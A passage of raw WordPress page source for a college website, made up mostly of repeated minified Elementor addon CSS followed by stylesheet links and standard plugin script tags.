input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
</style><link rel='stylesheet' id='widget-image-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768572950' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-widgets-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/slick.min.js?ver=3.0.4" id="slick-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/src/assets/js/script.js?ver=3.0.4" id="htmega-block-main-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stphilos.ac.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
